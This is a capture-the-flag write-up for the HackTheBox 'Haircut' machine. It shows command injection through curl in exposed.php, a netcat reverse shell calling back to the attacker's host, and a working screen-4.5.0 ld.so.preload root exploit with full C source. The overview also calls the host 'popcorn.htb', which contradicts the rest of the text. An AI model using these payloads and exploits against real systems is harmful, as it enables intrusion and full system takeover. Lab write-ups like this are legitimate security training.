HackTheBox - Haircut
HackTheBox - Haircut
Overview
This machine begins w/ a web enumeration, discovering exposed.php, a webpage that allows users to curl any webpages and display it. However, due to the insufficient input sanitization, it is susceptible to command injection, allowing us to download a reverse shell onto the popcorn.htb and executing it, obtaining a low-privilege/www-data user.
For the privilege escalation part, after enumerating the system, there is a binary screen-4.5.0 that has setuid bit on it, it is susceptible to a local privilege escalation exploit, screen-4.5.0 is able to create ld.so.preload, where its content points to a malicious library, allowing us to privilege escalate to root when executing screen-4.5.0.
| Column | Details |
|---|---|
| Box Name | Haircut |
| IP | 10.10.10.24 |
| Points | 30 |
| Difficulty | Medium |
| Creator | r00tkie |
| Release Date | 26 May 2017 |
Recon
TCP/80 (HTTP)
1
2
3
4
5
6
7
8
9
200 GET 286l 1220w 116637c http://10.10.10.24/bounce.jpg
200 GET 7l 15w 144c http://10.10.10.24/
200 GET 7l 15w 144c http://10.10.10.24/index.html
200 GET 646l 3555w 167677c http://10.10.10.24/carrie.jpg
200 GET 6l 15w 223c http://10.10.10.24/test.html
301 GET 7l 13w 194c http://10.10.10.24/uploads => http://10.10.10.24/uploads/
200 GET 459l 2660w 135186c http://10.10.10.24/sea.jpg
200 GET 7l 15w 141c http://10.10.10.24/hair.html
200 GET 19l 41w 0c http://10.10.10.24/exposed.php
exposed.phpuploads
Initial Foothold
TCP/80 (HTTP) - Command Injection

haircut.htb/exposed.htbis susceptible to command injection due to insufficent input sanitization mechanisms.1 2 3 4 5 6 7 8
# Payload `id` # Banned Characters bash ; | !
- Source code should look something like this
1 2
$POST=$_POST['formurl'] shell_exec("curl" . $POST)
- Start
netcatlistener1 2 3 4 5
┌──(root💀kali)-[~/htb/haircut/10.10.10.24/loot] └─# nc -nvlp 80 > exposed.php Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444
- View source code of

exposed.phpw/-Tcurloption1 2 3 4 5 6
┌──(root💀kali)-[~/htb/haircut/10.10.10.24/loot] └─# curl --help | grep "\-T" -T, --upload-file <file> Transfer local FILE to destination # Payload formurl=-T exposed.php http://10.10.14.14/&submit=Go
1 2 3 4 5 6 7 8
┌──(root💀kali)-[~/htb/haircut/10.10.10.24/loot] └─# nc -nvlp 80 > exposed.php Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::80 Ncat: Listening on 0.0.0.0:80 Ncat: Connection from 10.10.10.24. Ncat: Connection from 10.10.10.24:53216. ^C
- View
exposed.php1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
<?php if(isset($_POST['formurl'])){ echo "<p>Requesting Site...</p>"; $userurl=$_POST['formurl']; $naughtyurl=0; $disallowed=array('%','!','|',';','python','nc','perl','bash','&','#','{','}','[',']'); foreach($disallowed as $naughty){ if(strpos($userurl,$naughty) !==false){ echo $naughty.' is not a good thing to put in a URL'; $naughtyurl=1; } } if($naughtyurl==0){ echo shell_exec("curl ".$userurl." 2>&1"); } } ?>
- Due to insufficient input sanitization, command injection and RCE is possible
- Create reverse shell payload
1 2 3 4
┌──(root💀kali)-[~/htb/haircut/10.10.10.24/loot] └─# cat exploit.sh #!/bin/bash nc 10.10.14.14 4444 -e /bin/bash
- Start
pythonwebserver1 2 3
┌──(root💀kali)-[~/htb/haircut/10.10.10.24/loot] └─# python3 -m http.server 80 Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...

- Download it on
haircut.htbw/-ocurloption1 2 3 4 5 6
┌──(root💀kali)-[~/htb/haircut/10.10.10.24/loot] └─# curl --help | grep "\-o" -o, --output <file> Write to file instead of stdout # Payload formurl=-o /tmp/exploit.sh http://10.10.14.14/exploit.sh&submit=Go
- Start
netcatlistener1 2 3 4 5
┌──(root💀kali)-[~/htb/haircut/10.10.10.24/loot] └─# nc -nvlp 80 > exposed.php Ncat: Version 7.92 ( https://nmap.org/ncat ) Ncat: Listening on :::4444 Ncat: Listening on 0.0.0.0:4444
- Invoke reverse shell

1 2
# Payload formurl=`sh /tmp/exploit.sh`&submit=Go
Privilege Escalation
Root - Enumeration
- Search for files w/ SUID bit set
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25
www-data@haircut:~/html$ find / -perm /4000 -type f -exec ls -lda {} \; 2>/dev/null -rwsr-xr-x 1 root root 142032 Jan 28 2017 /bin/ntfs-3g -rwsr-xr-x 1 root root 44680 May 7 2014 /bin/ping6 -rwsr-xr-x 1 root root 30800 Jul 12 2016 /bin/fusermount -rwsr-xr-x 1 root root 40128 May 4 2017 /bin/su -rwsr-xr-x 1 root root 40152 Dec 16 2016 /bin/mount -rwsr-xr-x 1 root root 44168 May 7 2014 /bin/ping -rwsr-xr-x 1 root root 27608 Dec 16 2016 /bin/umount -rwsr-xr-x 1 root root 136808 Jan 20 2017 /usr/bin/sudo -rwsr-xr-x 1 root root 23376 Jan 18 2016 /usr/bin/pkexec -rwsr-xr-x 1 root root 32944 May 4 2017 /usr/bin/newuidmap -rwsr-xr-x 1 root root 39904 May 4 2017 /usr/bin/newgrp -rwsr-xr-x 1 root root 32944 May 4 2017 /usr/bin/newgidmap -rwsr-xr-x 1 root root 75304 May 4 2017 /usr/bin/gpasswd -rwsr-sr-x 1 daemon daemon 51464 Jan 14 2016 /usr/bin/at -rwsr-xr-x 1 root root 54256 May 4 2017 /usr/bin/passwd -rwsr-xr-x 1 root root 1588648 May 19 2017 /usr/bin/screen-4.5.0 -rwsr-xr-x 1 root root 40432 May 4 2017 /usr/bin/chsh -rwsr-xr-x 1 root root 49584 May 4 2017 /usr/bin/chfn -rwsr-xr-x 1 root root 38984 Mar 7 2017 /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic -rwsr-xr-- 1 root messagebus 42992 Jan 12 2017 /usr/lib/dbus-1.0/dbus-daemon-launch-helper -rwsr-xr-x 1 root root 208680 Apr 29 2017 /usr/lib/snapd/snap-confine -rwsr-xr-x 1 root root 10232 Mar 27 2017 /usr/lib/eject/dmcrypt-get-device -rwsr-xr-x 1 root root 428240 Mar 16 2017 /usr/lib/openssh/ssh-keysign -rwsr-xr-x 1 root root 14864 Jan 18 2016 /usr/lib/policykit-1/polkit-agent-helper-1/usr/bin/screen-4.5.0- quite a popular exploit on vulnerable machines
- Check
screenversion1 2
www-data@haircut:~/html$ screen -v Screen version 4.05.00 (GNU) 10-Dec-16
Root - Exploit Screen 4.5.0
- What is
ld.so.preload?- In Linux, we are able to specify libraries to preload in
LD_PRELOADenvironment variable or/etc/ld.so.preloadfile. - When binaries on the system are executed,
/etc/ld.so.preloadfile will be executed/loaded. - We can prove it by using
straceon any binary1 2 3 4 5 6 7 8 9 10 11 12 13
www-data@haircut:~/html$ strace /usr/bin/screen-4.5.0 execve("/usr/bin/screen-4.5.0", ["/usr/bin/screen-4.5.0"], [/* 6 vars */]) 0 (NULL) = 0x768000 fcntl(0, F_GETFD) = 0 fcntl(1, F_GETFD) = 0 fcntl(2, F_GETFD) = 0 access("/etc/suid-debug", F_OK) = -1 ENOENT (No such file or directory) access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or ) mmap(NULL, 8192, PROT_READ|PROT_WRITE, MAP_PRIVATE|MAP_ANONYMOUS, -1, 0) = 0x7f7871b75000 access("/etc/ld.so.preload", R_OK) = -1 ENOENT (No such file or directory) open("/etc/ld.so.cache", O_RDONLY|O_CLOEXEC) = 3 fstat(3, {st_mode=S_IFREG|0644, st_size=24939, ...}) = 0 mmap(NULL, 24939, PROT_READ, MAP_PRIVATE, 3, 0) = 0x7f7871b6e000 close(3) = 0access("/etc/ld.so.nohwcap", F_OK) = -1 ENOENT (No such file or directory)
- In Linux, we are able to specify libraries to preload in
- How do we exploit
screen-4.5.0screen-4.5.0creates a logfile w/ fullrootprivileges, this allows users to truncate any file or create a root-owned file in any directory.- This exploit will allows us to create
/etc/ld.so.preloadfile and populate its content with a malicious library(ies). - We can do so by naming
screen-4.5.0’s log fileld.so.preloadand echo the path of the malicious library so that it will be stored in the logfile. - Finally, execute
screen-4.5.0, and the malicious library will be loaded/executed.
- Create files needed for
screen-4.5.0exploitrootshell- To spawn a shell w/
rootprivileges
- To spawn a shell w/
libhax.so- Malicious library that will setuid on
rootshell
- Malicious library that will setuid on
- Create
rootshell.conkali1 2 3 4 5 6 7 8
#include <stdio.h> int main(void){ setuid(0); setgid(0); seteuid(0); setegid(0); execvp("/bin/sh", NULL, NULL); }
- Create
libhax.conkali1 2 3 4 5 6 7 8 9 10
#include <stdio.h> #include <sys/types.h> #include <unistd.h> __attribute__ ((__constructor__)) void dropshell(void){ chown("/tmp/rootshell", 0, 0); chmod("/tmp/rootshell", 04755); unlink("/etc/ld.so.preload"); printf("[+] done!\n"); }
- Compile
libhax.c&rootshell.c1 2 3 4 5
┌──(root💀kali)-[~/htb/haircut/10.10.10.24/exploit/screen-4.5.0] └─# gcc -fPIC -shared -ldl -o libhax.so libhax.c ┌──(root💀kali)-[~/htb/haircut/10.10.10.24/exploit/screen-4.5.0] └─# gcc -o /tmp/rootshell /tmp/rootshell.c
- Zip it & Transfer to
haircut.htb1 2 3 4 5 6 7 8 9 10 11
┌──(root💀kali)-[~/htb/haircut/10.10.10.24/exploit/screen-4.5.0] └─# tar czf exploit.gz libhax.so rootshell www-data@haircut:/tmp$ wget 10.10.14.14/exploit.gz exploit.gz 100%[========] 4.28K --.-KB/s in 0.006s 2022-09-19 14:53:22 (737 KB/s) - 'exploit.gz' saved [4381/4381] www-data@haircut:/tmp$
- Extract
exploit.gz1
www-data@haircut:/tmp$ tar -zxf exploit.gz
- Exploit
screen-4.5.0- Proceed to
/etc - Set
umask1

www-data@haircut:/etc$ umask 000
- Create
ld.so.preloadw/screen1 2 3 4 5 6 7
www-data@haircut:/etc$ ls -la ld.so.preload ls: cannot access 'ld.so.preload': No such file or directory # echo the path of our malicious library to the log file ld.so.preload www-data@haircut:/etc$ /usr/bin/screen-4.5.0 -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.so" -rw-rw-rw- 1 root www-data 16 Sep 19 17:33 ld.so.preload
- Trigger the payload
1 2 3 4
www-data@haircut:/etc$ /usr/bin/screen-4.5.0 -ls No Sockets found in /tmp/screens/S-www-data. www-data@haircut:/etc$ /tmp/rootshell
- Obtained
rootshell1 2 3 4 5
www-data@haircut:/etc$ /tmp/rootshell # id;whoami uid=0(root) gid=0(root) groups=0(root),33(www-data) root #
- Proceed to
This post is licensed under CC BY 4.0 by the author.